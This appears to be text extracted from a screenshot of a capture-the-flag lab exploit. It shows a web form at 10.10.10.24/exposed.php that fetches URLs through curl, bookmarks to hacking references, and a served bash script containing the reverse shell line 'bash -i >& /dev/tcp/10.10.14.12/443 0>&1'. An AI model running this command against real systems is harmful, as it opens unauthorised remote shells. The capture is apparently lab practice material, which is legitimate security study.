 10.10.10.24/exposed.php
HackTricks - HackTricks CrackStation - Online ... CyberChef JSON Web Tokens - jw... GTFOBins Reverse Shell Cheat S...
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://localhost/test.html Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 -
0 0 301 0 --:--:-- --:--:-- --:--:-- 300 #!/bin/bash bash -i >& /dev/tcp/10.10.14.12/443 0>&1